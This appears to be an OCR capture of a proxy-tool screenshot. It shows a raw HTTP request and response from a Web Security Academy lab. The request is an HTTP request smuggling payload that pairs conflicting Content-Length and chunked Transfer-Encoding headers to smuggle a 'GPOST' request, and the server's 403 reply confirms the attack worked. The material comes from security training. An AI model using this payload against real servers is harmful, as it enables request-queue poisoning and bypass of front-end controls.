 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1 \r \n
2 Host: 0ac500f204959f5081a948500017002c.web-security-academy.net
\r \n
3 Content-Type: application/x-www-form-urlencoded \r \n
4 Content-Length: 4 \r \n
5 Connection: keep-alive \r \n
6 Transfer-Encoding: chunked \r \n
7 \r \n
8 5c \r \n
9 GPOST / HTTP/1.1 \r \n
10 Content-Type: application/x-www-form-urlencoded \r \n
11 Content-Length: 15 \r \n
12 \r \n
13 x=1 \r \n
14 0 \r \n
15 \r \n
16
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 403 Forbidden
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Connection: close
5 Content-Length: 27
6
7 "Unrecognized method GPOST"